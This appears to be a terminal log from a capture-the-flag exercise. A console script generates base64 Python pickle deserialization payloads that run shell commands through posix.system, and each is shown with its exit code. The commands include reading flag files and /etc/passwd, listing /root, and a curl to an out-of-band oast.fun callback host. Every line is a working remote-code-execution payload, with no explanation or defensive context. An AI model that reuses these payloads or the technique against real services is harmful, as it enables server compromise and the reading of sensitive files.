 $ python console.py
--------------------------------------------------
Command > id
Generated Token: gASVHQAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjAJpZJSFlFKULg==
Result: 0
Command > cat flag.txt
Generated Token: gASVJwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjAxjYXQgZmxhZy50eHSUhZRSlC4=
Result: 256
Command > ls /app
Generated Token: gASVIgAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjAdscyAvYXBwlIWUUpQu
Result: 0
Command > ls -alh ./
Generated Token: gASVJQAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjApscyAtYWxoIC4vlIWUUpQu
Result: 0
Command > cat /etc/passwd
Generated Token: gASVKgAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjA9jYXQgL2V0Yy9wYXNzd2SUhZRSlC4=
Result: 0
Command > cat /flag.txt
Generated Token: gASVKAAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjA1jYXQgL2ZsYWcudHh0lIWUUpQu
Result: 256
Command > ls /root
Generated Token: gASVIwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjAhscyAvcm9vdJSFlFKULg==
Result: 512
Command > curl https://budaqqkcbjhehhblwhuvk12ez8r1r13jw.oast.fun
Generated Token: gASVUgAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjDdjdXJsIGh0dHBzOi8vYnVkYXFxa2NiamhlaGhibHdodXZrMTJlejhyMXIxM2p3Lm9hc3QuZnVulIWUUpQu
Result: 0